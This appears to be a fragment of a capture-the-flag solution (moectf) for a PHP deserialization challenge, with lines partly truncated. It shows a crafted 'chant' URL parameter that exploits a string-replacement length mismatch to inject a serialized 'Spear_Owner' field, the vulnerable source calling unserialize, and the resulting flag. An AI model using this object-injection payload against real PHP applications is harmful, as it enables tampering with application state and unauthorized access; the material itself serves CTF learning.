 localhost:60390/?chant=di_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiang";s:11:"Spear_Owner";s:6:"MaoLei";}
?php
ighlight_file(__FILE__);
equire_once('Hanxin.exe.php');
Chant = isset($_GET['chant']) ? $_GET['chant'] : '夺命十三枪';
new_visitor = new Omg_It_Is_So_Cool_Bring_Me_My_Flag($Chant);
before = serialize($new_visitor);
after = Deadly_Thirteen_Spears::Make_a_Move($before);
cho 'Your Movements: ' . $after . '<br>';
ry{
echo unserialize($after);
catch (Exception $e) {
echo "Even Caused A Glitch...";
>
our Movements: O:34:"Omg_It_Is_So_Cool_Bring_Me_My_Flag":2:
s:5:"Chant";s:112:"Penetrating_GazePenetrating_GazePenetrating_GazePenetrating_GazePenetrating_GazePenetrating_GazePenetrating_Gaze";s:11:"Spear_Owner";s:6:"MaoLei";}";s:11:"Spear_Owner";s:6:"Nobody";}
Omg You're So COOOOOL!!! moectf{C00L_b0Y!_rPzCXRh-mICVadWfb1jvTb0G1pTloee3}